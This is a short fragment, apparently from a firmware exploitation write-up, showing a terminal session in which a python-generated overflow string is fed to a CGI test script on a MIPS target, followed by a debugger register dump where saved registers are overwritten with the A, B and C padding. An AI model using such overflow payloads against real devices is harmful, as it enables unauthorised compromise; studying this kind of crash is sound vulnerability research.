 cted/squashfs-root$ sudo ./test.sh `python -c "print 'uid=1234&password='+'A'*0x400+'B'*0x10+'C'*8"`
"uid=1234"
[sudo] luckyc 的密码：
uid=1234
HTTP/1.1 200 OK
Content-Type: application/x-www-form-urlencoded
{"RESULT": "FAIL", "REASON": "ERR_TIMEOUT_OR_BADUID"}
^[a
T4 0x0
T5 0x57
T6 0x800
T7 0x40aff4 ◂— lw $gp, 0x10($sp)
T8 0x19
T9 0x7f747da0 (write) ◂— lui $gp, 6
*S0 0x41414141 ('AAAA')
S1 0x41414141 ('AAAA')
S2 0x42424141 ('AABB')
S3 0x42424242 ('BBBB')
S4 0x42424242 ('BBBB')
S5 0x42424242 ('BBBB')
S6 0x43434242 ('BBCC')
S7 0x43434343 ('CCCC')
S8 0x4343
GP 0x43b6d0
FP 0x7ffff140 —▸ 0x7f7e91fc ◂— 0x25 /* '%' */
SP 0x7fffe1b0 —▸ 0x7fffe808 ◂— '1234'